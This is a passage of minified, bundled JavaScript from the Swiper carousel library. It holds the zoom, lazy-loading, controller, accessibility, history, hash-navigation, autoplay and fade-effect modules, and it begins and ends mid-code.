.swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(s.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||n.push(s[0]),0!==n.length&&n.each((function(e){var n=Object(r.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",s[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",s[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=s;d<s+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(s+h+Math.max(p,h),a.length),v=Math.max(s-Math.max(h,p),0),m=s+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<s;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(s.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||s)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={LinearSpline:function(e,t){var i,a,r,s,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new s.LinearSpline(this.slidesGrid,e.slidesGrid):new s.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,s=r.controller.control,n=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof n&&o(s[l]);else s instanceof n&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,s=r.constructor,n=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof s&&o(n[i]);else n instanceof s&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},s)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var s=e.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(s,n),e.a11y.addElLive(s,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var s=Object(a.a)(i),n=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(s,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:s({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var s=this.slides.eq(t),o=n.slugify(s.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var s=this.slides.eq(a);if(n.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:s({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var o=this.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(s.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:s({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var 